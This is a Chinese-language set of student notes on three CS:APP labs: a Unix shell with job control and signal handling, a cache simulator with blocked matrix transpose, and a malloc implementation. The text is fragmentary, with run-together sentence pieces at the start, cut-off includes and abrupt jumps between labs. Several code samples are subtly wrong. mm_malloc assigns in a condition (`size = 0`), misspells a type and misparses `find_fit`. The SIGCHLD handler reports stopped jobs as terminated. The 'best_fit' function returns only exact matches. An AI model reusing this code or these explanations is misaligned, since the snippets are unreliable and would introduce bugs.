sleep() 来同步while(1);sigsuspend 来同步waitpid,很容易造成竞争条件,也会造成程序过分复杂waitpid, kill, fork, execve, setpgid, sigprocmask 和 sigsuspend 都非常有用,waitpid 中的 WUNTRACED 和 WNOHANG 选项也是如此。man 来查看细节kill 函数中使用 -pid 的格式作为参数eval 及 sigchold handler 具体的分配,这里有一定技巧eval 中,在 fork 出子进程之前,必须使用 sigprocmask 来阻塞 SIGCHLD, SIGINT 和 SIGTSTP 信号,完成之后再取消阻塞。调用 addjob 的时候也需要如此。注意,因为子进程也继承了之前的各种状态,所以在子进程中调用 exec 执行新程序的时候注意需要取消阻塞,同样也需要恢复默认的 handler(shell 本身已经忽略了这些信号),具体可以看书本的 8.5.6 节top, less, vi, emacs 之类的复杂程序,使用简单的文本程序如:/bin/cat, /bin/ls, /bin/ps, /bin/echosetpgid(0, 0),这样就把子进程放到一个新的进程组里。这样就保证我们的 shell 前台进程组中唯一的进程,当按下 ctrl-c 时,应该捕获 SIGINT 信号并发送给对应的前台进程组中。tshref 参考程序来作为比对输出(除了进程 id 之外其他需要一模一样),具体是通过 runtrace 文件来测试,每个 trace 文件会测试一个特性
实验开始


#include 多个信号可使用一个称之为信号集的数据结构来表示。(如果了解select,poll 是不是想到有点类似监视fd的东西?)
信号集是为了方便对多个信号进行处理,一个用户进程常常需要对多个信号做出处理,在 Linux系统中引入了信号集(信号的集合)。
这个信号集有点类似于我们的 QQ 群,一个个的信号相当于 QQ 群里的一个个好友。
信号集是用来表示多个信号的数据类型(sigset_t),其定义路径为:/usr/include/i386-linux-gnu/bits/sigset.h。
sigemptyset()初始化一个未包含任何成员的信号集
sigfillset()初始化一个信号集使其包含所有的信号(包括实时信号,信号值是34-64,暂时了解就行)
注意:有人觉得那也可以用memset去初始化清空为0,这是错误的,因为 sigset_t 数据类型在linux系统上是一个位掩码,用memset有可能使用位掩码之外的数据结构来实现信号集
sigismember()用来测试信号是否在信号集中
sigaddset()向一个信号集添加一个信号
sigdelset()向一个信号集删除一个信号
sigisemptyset()判断信号集中是否包含信号
sigorset()将left集和right集的并集置于dest集
sigandset()将left集和right集的交集置于dest集
eg:
sigaddset(&set, SIGINT); // 把 SIGINT 添加到信号集 set
sigaddset(&set, SIGQUIT);// 把 SIGQUIT 添加到信号集 set
#include sigfillset(&mask_all);//sigfillset()初始化一个信号集使其包含所有的信号(包括实时信号,信号值是34-64,暂时了解就行)
sigemptyset(&mask_one);//初始化一个未包含任何成员的信号集
sigaddset(&mask_one, SIGCHLD);//向一个信号集添加一个信号
eval
void eval(char *cmdline)
{
//step 1初始化个变量和阻塞信号
char *argv[MAXARGS];
char buf[MAXLINE];
int state;
int argc;
pid_t curr_pid;//存储当前前台的pid
sigset_t mask_all,mask_one,mask_prev;
//设置阻塞集合
sigemptyset(&mask_one);
sigaddset(&mask_one,SIGCHLD);
sigfillset(&mask_all);
//step 2 解析命令行,得到是否是后台命令,置为state
strcpy(buf,cmdline);//from cmdline copy to buf
state = parseline(buf,argv,&argc)? BG :FG;
//step 3 判断是否是内置命令
if(!builtin_cmd(argv,argc)){
//不是内置命令,阻塞SIGCHLD,防止子进程在父进程之前结束,也就是在也就是addjob和deletejob之间,要保证这个顺序
sigprocmask(SIG_BLOCK, &mask_one, &mask_prev);
if((curr_pid = fork()) == 0){
//子进程,先解除对SIGCHLD阻塞
sigprocmask(SIG_SETMASK,&mask_prev,NULL);
//改进进程的进程组,不要跟shell的进程组在同一个pid下,然后调用其他execve函数执行相关文件
setpgid(0,0);
if(execve(argv[0],argv,environ) < 0){
//execve就相当于是我们正常的可执行文件,然后给他几个参数,执行成功不会返回,执行失败返回-1
//没有找到相关文件的情况下,打印消息,直接退出
printf("%s:Command not foundQAQ.\n",argv[0]);
}
exit(0);
}
//step 4
// 创建子进程之后,父进程addjob,整个函数执行期间,保证不能被中断,尤其是在for循环中中断的话,后果很严重
//因此阻塞所有信号,
sigprocmask(SIG_BLOCK,&mask_all,NULL);
addjob(jobs,curr_pid,state,cmdline);
//再次阻塞STGCHLD
sigprocmask(SIG_SETMASK,&mask_one,NULL);
//step 5 判断bg,fg 调用waitf函数,等待前台运行完成,bg打印消息
//还有一个问题是,如果在前台任务,如果我使用默认的waitpid由于该函数是linux定义的原子性函数,无法被信号中断,那么前台
//函数在执行的过程中,无法相应SIGINT和SIGSTO信号,这里我使用sigsuspend函数加上while判断fg_stop_or_exit标志的方法。具体见waitfg函数
if(state == FG){
waitfg(curr_pid);
}
else{
//输出后台进程的信息
//获取全局变量,阻塞所有信号,防止被打断
sigprocmask(SIG_BLOCK,&mask_all,NULL);
struct job_t* curr_bgmask = getjobpid(jobs,curr_pid);
printf("[%d] (%d) %s",curr_bgmask->jid,curr_bgmask->pid,curr_bgmask->cmdline);
}
//解除所有阻塞
sigprocmask(SIG_SETMASK,&mask_prev,NULL);
}
return;
}
builtin_cmd
/*
* builtin_cmd - If the user has typed a built-in command then execute
* it immediately.
*/
int builtin_cmd(char **argv,int argc)
{
//初始化变量以及阻塞集合
char* cmd = argv[0];
sigset_t mask_all,mask_prev;
sigfillset(&mask_all);
if(!strcmp(cmd,"quit")){
//直接退出,当然也可以检测到还没有执行完,直接kill掉
exit(0);
//bg do_bgfg
tsh> fg %1
Job [1] (9723) stopped by signal 20
kill(pid,signal)的规则
if (pid < 0) 则向|pid|的组中全部发送信号
if(pid > 0) 则就向单个进程发送
if(pid=0) 信号将送往所有与调用kill()的那个进程属同一个使用组的进程。
void do_bgfg(char **argv,int argc)
{
//也就是说,参数的数量不等于两个,就去报错
if(argc != 2){
printf("%s command requires PID or job id argument \n",argv[0]);
fflush(stdout);
//这里清空了标准输入缓冲区,同时显示在屏幕前,防止结果冲掉原来的数据
return;
}
//初始化变量
char* cmd = argv[0];
char* para = argv[1];
struct job_t* curr_job;
sigset_t mask_all,mask_prev;
int curr_jid;
//判断传入的pid还是jid,并且获取对应的job的结构体
sigfillset(&mask_all);
if(para[0] == '%'){
//有百分号也就是jid,没有的话,就是他输入错误
//atoi (表示 ascii to integer)是把字符串转换成整型数的一个函数
curr_jid = atoi(&(para[1]));
//错误处理2,如果传入的参数不是规定的格式,报错
if(curr_jid == 0){
printf("%s:argument must be a pid or %%jobid\n",cmd);
fflush(stdout);
return ;
}
}else{
curr_jid = atoi(para);
if(curr_jid == 0){
printf("%s:argument must be a pid or %%jobid\n",cmd);
fflush(stdout);
return ;
}
sigprocmask(SIG_BLOCK,&mask_all,&mask_prev);
//int pid2jid(pid_t pid):将pid号转化为jid。
curr_jid = pid2jid(curr_jid);
}
sigprocmask(SIG_BLOCK,&mask_all,&mask_prev);
curr_job = getjobjid(jobs,curr_jid);
if(curr_job == NULL){
printf("(%s):No such process\n",para);
fflush(stdout);
sigprocmask(SIG_SETMASK,&mask_prev,NULL);
return;
}
//区分bg还是fg
if(!strcmp(cmd,"bg")){
//区分job状态
switch(curr_job->state){
case ST:
//bg命令,改变该任务的运行状态,ST->BG,同时发送辛哈哦给对应的子进程
curr_job->state = BG;
//在 `kill` 函数中使用 `-pid` 的格式作为参数
kill(-(curr_job->pid),SIGCONT);
printf("[%d] (%d) %s",curr_job->jid,curr_job->pid,curr_job->cmdline);
break;
case BG:
//如果该任务就是在后台,就什么也不管
break;
//如果bg前台,或者unfef,肯定出错了
case UNDEF:
unix_error("bg 出现undef的进程\n");
break;
case FG:
unix_error("bg 出现FG的进程\n");
break;
}
}else{
//fg
switch(curr_job->state){
//如果fg挂起的进程,就重启,并且挂起主进程等待他回收终止
case ST:
curr_job->state = FG;
kill(-(curr_job->pid),SIGCONT);
waitfg(curr_job->pid);
break;
//如果fg后台进程,那么将他的状态转为前台进程,然后等待他终止,
case BG:
curr_job->state = FG;
waitfg(curr_job->pid);
break;
//如果本身是前台进程,就出错
case FG:
unix_error("fg 出现FG进程\n");
break;
case UNDEF:
unix_error("fg 出现undef进程\n");
break;
}
}
sigprocmask(SIG_SETMASK,&mask_prev,NULL);
return;
}
waitfg函数
Block until process pid is no longer the foreground process
void waitfg(pid_t pid)
{
//进来之前阻塞了SIGCHLD信号
sigset_t mask;
sigemptyset(&mask);
//前台进程的pid和挂起标志,FGPID=0
while (fgpid(jobs) > 0)
sigsuspend(&mask);
return;
}



sigchld_handler
/*
* sigchld_handler - The kernel sends a SIGCHLD to the shell whenever
* a child job terminates (becomes a zombie), or stops because it
* received a SIGSTOP or SIGTSTP signal. The handler reaps all
* available zombie children, but doesn't wait for any other
* currently running children to terminate.
*/
void sigchld_handler(int sig)
{
/*初始化
* */
int olderrno = errno;
sigset_t mask_all,mask_prev;
pid_t gc_pid;
struct job_t* gc_job;
int status;
sigfillset(&mask_all);
//尽可能的回收子进程,同时使用WNOHAND选项使得如果当前几次都没有终止时,直接返回,而不是挂起回收。这样可能会阻碍无法两个短时间结束的后台进程
//trace05.txt
while((gc_pid = waitpid(-1,&status,WNOHANG | WUNTRACED)) > 0){
sigprocmask(SIG_BLOCK,&mask_all,&mask_prev);
gc_job = getjobpid(jobs,gc_pid);
if(gc_pid == fgpid(jobs)){
fg_stop_or_exit = 1;
}
if(WIFSTOPPED(status)){
//子进程停止引起的waitpid函数返回,在判断该进程是否是前台进程
gc_job->state = ST;
printf("Job [%d] (%d) terminated by signal %d\n", gc_job->jid, gc_job->pid, WSTOPSIG(status));
}else{
//子进程终止引起的返回,判断是否为前台进程
//并且判断该信号是否是未捕获的信号
if(WIFSIGNALED(status)){
printf("Job [%d] (%d) terminated by signal %d\n", gc_job->jid, gc_job->pid, WTERMSIG(status));
}
//终止的进程直接回收
deletejob(jobs,gc_pid);
}
fflush(stdout);
sigprocmask(SIG_SETMASK,&mask_prev,NULL);
}
errno = olderrno;
return;
}
sigint_handler
/*
* sigint_handler - The kernel sends a SIGINT to the shell whenver the
* user types ctrl-c at the keyboard. Catch it and send it along
* to the foreground job.
*/
void sigint_handler(int sig)
{
int olderrno = errno;
sigset_t mask_all,mask_prev;
pid_t curr_fg_pid;
sigfillset(&mask_all);
//访问全局结构体数组,阻塞信号,
sigprocmask(SIG_BLOCK,&mask_all,&mask_prev);
//pid_t fgpid(struct job_t *jobs):返回当前前台运行job的pid号。
curr_fg_pid = fgpid(jobs);
sigprocmask(SIG_SETMASK,&mask_prev,NULL);
if(curr_fg_pid != 0){
kill(-curr_fg_pid,SIGINT);
}
errno = olderrno;
return;
}
sigtsp_handler
/*
* sigtstp_handler - The kernel sends a SIGTSTP to the shell whenever
* the user types ctrl-z at the keyboard. Catch it and suspend the
* foreground job by sending it a SIGTSTP.
*/
void sigtstp_handler(int sig)
{
int olderrno = errno;
sigset_t mask_all,mask_prev;
pid_t curr_fg_pid;
sigfillset(&mask_all);
sigprocmask(SIG_BLOCK,&mask_all,&mask_prev);
curr_fg_pid = fgpid(jobs);
sigprocmask(SIG_SETMASK,&mask_prev,NULL);
if(curr_fg_pid != 0){
kill(-curr_fg_pid, SIGTSTP);
}
errno = olderrno;
return;
}
结果


parseline
int parseline(const char *cmdline, char **argv,int* argc);
int parseline(const char *cmdline, char **argv,int* argc)
{
static char array[MAXLINE]; /* holds local copy of command line */
char *buf = array; /* ptr that traverses command line */
char *delim; /* points to first space delimiter */
//int argc; /* number of args */
int bg; /* background job? */
strcpy(buf, cmdline);
buf[strlen(buf)-1] = ' '; /* replace trailing '\n' with space */
while (*buf && (*buf == ' ')) /* ignore leading spaces */
buf++;
/* Build the argv list */
(*argc) = 0;
if (*buf == '\'') {
buf++;
delim = strchr(buf, '\'');
}
else {
delim = strchr(buf, ' ');
}
while (delim) {
argv[(*argc)++] = buf;
*delim = '\0';
buf = delim + 1;
while (*buf && (*buf == ' ')) /* ignore spaces */
buf++;
if (*buf == '\'') {
buf++;
delim = strchr(buf, '\'');
}
else {
delim = strchr(buf, ' ');
}
}
argv[(*argc)] = NULL;
if ((*argc) == 0) /* ignore blank line */
return 1;
/* should the job run in the background? */
if ((bg = (*argv[(*argc)-1] == '&')) != 0) {
argv[--(*argc)] = NULL;
}
return bg;
}
Cache lab
实验附件
readme
This is the handout directory for the CS:APP Cache Lab.
************************
Running the autograders:
************************
Before running the autograders, compile your code:
linux> make
Check the correctness of your simulator:
linux> ./test-csim
Check the correctness and performance of your transpose functions:
linux> ./test-trans -M 32 -N 32
linux> ./test-trans -M 64 -N 64
linux> ./test-trans -M 61 -N 67
Check everything at once (this is the program that your instructor runs):
linux> ./driver.py
******
Files:
******
# You will modifying and handing in these two files
csim.c Your cache simulator
trans.c Your transpose function
# Tools for evaluating your simulator and transpose function
Makefile Builds the simulator and tools
README This file
driver.py* The driver program, runs test-csim and test-trans
cachelab.c Required helper functions
cachelab.h Required header file
csim-ref* The executable reference cache simulator
test-csim* Tests your cache simulator
test-trans.c Tests your transpose function
tracegen.c Helper program used by test-trans
traces/ Trace files used by test-csim.c

概述


operator
what
do what
I
instruction load
L
data load
读access cache
S
data store
写access cache
M
data modify
又读又写 access cache两次

Part A:Writing a Cache Simulator
getopt()


fscanf()
FILE * pFile; //pointer to FILE object
pFile = fopen ("tracefile.txt",“r"); //open file for reading
char identifier;
unsigned address;
int size;
// Reading lines like " M 20,1" or "L 19,3"
while(fscanf(pFile,“ %c %x,%d”, &identifier, &address, &size)>0){
// Do stuff
}
fclose(pFile); //remember to close file when done

Malloc/Free



详细函数见这里
https://blog.csdn.net/weixin_42294984/article/details/80738945
https://blog.csdn.net/weixin_41256413/article/details/81388351
#include "cachelab.h"
#include 
Part B: Optimizing Matrix Transpose
PRE

int局部变量malloc申请空间s=5, E=1, b=5。m指的是miss次数
为什么需要缓存

cache也就是缓存思想。在主存和cpu之间引入新的机制。
缓存为什么起作用

a[i][j]的访问是按照顺序的访问。我们先访问a[0][0]然后a[0][1]所以这体现了空间局部性。而对sum的访问则体现了时间局部性。因为每一次执行都会访问sumcache的原理
cach中已经被修改过了。那么我们需要把它写到内存中,为了保持数据的一致性

矩阵乘法分析

c = (double *) calloc(sizeof(double), n*n);
/* Multiply n x n matrices a and b */
void mmm(double *a, double *b, double *c, int n) {
int i, j, k;
for (i = 0; i < n; i++)
for (j = 0; j < n; j++)
for (k = 0; k < n; k++)
c[i*n + j] += a[i*n + k] * b[k*n + j];
}
先证明分块矩阵的乘法结果和不分块一致

C[0][0]。其他的运算也类似。可以发现分块矩阵乘法得到结果和之前是一样的。3.2 那么分块矩阵为什么有用那



b[i][0](i=0~15)都会不命中。但是之后在访问b[i][1~7]的时候都会命中,这就和我们么有分块的时候形成了鲜明的对比。void mmm(double *a, double *b, double *c, int n)
{ int i, j,k;
for (i = 0; i < n; i+=B)
for (j = 0; j < n; j+=B)
for (k = 0; k < n; k+=B) /* B x B mini matrix multiplications */
for (i1 = i; i1 < i+B;i1++)
for (j1 = j; j1 < j+B; j1++)
for (k1 = k; k1 < k+B; k1++)
c[i1*n+j1] += a[i1*n + k1]*b[k1*n + j1];
}
开始


void trans_1(int M, int N, int A[N][M], int B[M][N])
{
int ii, jj, i, j;
for(jj = 0; jj < 32; jj += 8)
for(ii = 0; ii < 32; ii += 8)
for(i = ii; i < ii + 8; i++)
for(j = jj; j < jj + 8; j++)
B[i][j] = A[j][i];
}
void trans_1(int M, int N, int A[N][M], int B[M][N])
{
int ii, jj, i, val1, val2, val3, val4, val5, val6, val7, val0;
for(jj = 0; jj < 32; jj += 8)
for(ii = 0; ii < 32; ii += 8)
{
for(i = ii; i < ii + 8; i++)
{
val0 = A[i][jj];
val1 = A[i][jj + 1];
val2 = A[i][jj + 2];
val3 = A[i][jj + 3];
val4 = A[i][jj + 4];
val5 = A[i][jj + 5];
val6 = A[i][jj + 6];
val7 = A[i][jj + 7];
B[jj][i] = val0;
B[jj + 1][i] = val1;
B[jj + 2][i] = val2;
B[jj + 3][i] = val3;
B[jj + 4][i] = val4;
B[jj + 5][i] = val5;
B[jj + 6][i] = val6;
B[jj + 7][i] = val7;
}
}
}


软件安装
sudo apt install valgrind

Malloc Lab
PRE

bool mm_init(void);
void *malloc(size_t size);
void free(void *ptr);
void *realloc(void *ptr, size_t size);
void *calloc(size_t nmemb, size_t size);
bool mm_checkheap(int);
malloclab.pdf中introduction是这么写的
int mm_init(void);
void *mm_malloc(size_t size);
void mm_free(void *ptr);
void *mm_realloc(void *ptr, size_t size);
a.隐式空闲链表(implicit free list)
b.显式空闲链表(explicit free list)
c.分离空闲链表(segregated free list)
a.首次适应(first fit)
b.最佳适配(best fit)
c.下一次适配(next fit)背景知识
动态内存申请器管理的区域被称作堆,如下图。
相关函数
void* malloc(size_t size)
size == 0,返回NULL;size个字节的内存块。
void free(void* bp)
bp指向的内存块;bp必须是由malloc、calloc或realloc返回的指针;void *calloc(size_t elements, size_t size)
void *realloc(void *ptr, size_t size)
内部碎片和外部碎片
Space within an allocated block that cannot be used for storing data, because it is required for some of the manager’s data structures (e.g., headers, footers, and free-list pointers).
Unused space between allocated blocks or at the end of the heap.
#define SIZ sizeof(size_t)
吞吐量和利用率
查找空闲块
特点: 该算法倾向于使用内存中低地址部分的空闲区,在高地址部分的空闲区很少被利用,从而保留了高地址部分的大空闲区。显然为以后到达的大作业分配大的内存空间创造了条件。
缺点:低地址部分不断被划分,留下许多难以利用、很小的空闲区,而每次查找又都从低地址部分开始,会增加查找的开销。
static block_t *first_fit(size_t asize) {
block_t *block;
for (block = heap_start; get_size(block) > 0; block = find_next(block)) {
if (!(get_alloc(block))
&& (asize <= get_size(block))) {
return block;
}
}
return NULL; // no fit found
}
static block_t *best_fit(size_t asize) {
block_t *block;
for (block = heap_start; get_size(block) > 0; block = find_next(block)) {
if (!(get_alloc(block))
&& (asize == get_size(block))) {
return block;
}
}
return NULL; // no fit found
}
第一版隐式空闲链表




typedef struct block {
/** @brief Header contains size + allocation flag */
word_t header;
char payload[0];
/*
* @ Declaring footer here will create another space other than the payload
* but we want to reuse the byte in the payload as footers
*/
} block_t;
find_prev_footer来定位footer。static word_t *find_prev_footer(block_t *block) {
// Compute previous footer position as one word before the header
return &(block->header) - 1;
}
合并的四种情况


1.4 总结
开始



/*Basic constants and macros */
#define WSIZE 4 /* Word and header/footer size (bytes) */
#define DSIZE 8 /* Double word size (bytes) */
#define CHUNKSIZE (1<<12) /* Extend heap by this amount (bytes) */
#define MAX(x, y) ((x) > (y)? (x) : (y))
/* Pack a size and allocated bit into a word */
#define PACK(size, alloc) ((size) | (alloc))
/* Read and write a word at address p */
#define GET(p) (*(unsigned int *)(p))
#define PUT(p, val) (*(unsigned int *)(p) = (val))
/* Read the size and allocated fields from address p */
#define GET_SIZE(p) (GET(p) & ~0x7)
#define GET_ALLOC(p) (GET(p) & 0x1)
/* Given block ptr bp, compute address of its header and footer */
#define HDRP(bp) ((char *)(bp) - WSIZE)
#define FTRP(bp) ((char *)(bp) + GET_SIZE(HDRP(bp)) - DSIZE)
/* Given block ptr bp, compute address of next and previous blocks */
#define NEXT_BLKP(bp) ((char *)(bp) + GET_SIZE(((char *)(bp) - WSIZE)))
#define PREV_BLKP(bp) ((char *)(bp) - GET_SIZE(((char *)(bp) - DSIZE)))

void *mm_malloc(size_t size)
{
site_t asize;
size_t extendsize;
char *bp;
if(size = 0)
return NULL;
if(size <= DSIZE)
asize = 2*DSIZE;
else
asize = DSIZE * ((size + (DSIZE) + (DSIZE-1)) / DSIZE);
if(bp = find_fit(asize) != NULL){
place(bp,asize);
return bp;
}
extendsize = MAX(asize,CHUNKSIZE);
if(( bp = extend_heap(extendsize/WSIZE)) == NULL)
return NULL;
place(bp,asize);
return bp;
}

sudo apt install libc6-dev-i386
/*
* mm-naive.c - The fastest, least memory-efficient malloc package.
*
* In this naive approach, a block is allocated by simply incrementing
* the brk pointer. A block is pure payload. There are no headers or
* footers. Blocks are never coalesced or reused. Realloc is
* implemented directly using mm_malloc and mm_free.
*
* NOTE TO STUDENTS: Replace this header comment with your own header
* comment that gives a high level description of your solution.
*/
#include 
./mdriver -V
Team Name:wum1ng
Member 1 :Harry Bovik:[email protected]
Using default tracefiles in /root/csapp/malloclab-handout/traces/
Measuring performance with gettimeofday().
Testing mm malloc
Reading tracefile: amptjp-bal.rep
Checking mm_malloc for correctness, efficiency, and performance.
Reading tracefile: cccp-bal.rep
Checking mm_malloc for correctness, efficiency, and performance.
Reading tracefile: cp-decl-bal.rep
